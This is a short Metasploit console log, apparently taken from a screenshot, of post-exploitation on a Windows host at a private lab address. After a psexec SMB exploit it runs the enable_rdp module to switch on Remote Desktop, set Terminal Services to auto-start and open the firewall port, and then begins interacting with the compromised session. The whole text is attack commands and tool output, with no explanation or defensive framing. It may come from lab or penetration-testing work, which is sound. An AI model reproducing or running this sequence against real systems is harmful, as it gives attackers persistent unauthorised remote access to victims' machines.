 msf6 exploit(windows/smb/psexec) > use post/windows/manage/enable_r
dp
msf6 post(windows/manage/enable_rdp) > set session 2
session ⇒ 2
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing
it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot
/20210517193259_default_192.168.138.138_host.windows.cle_979819.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > sessions -i 2
[*] Starting interaction with 2...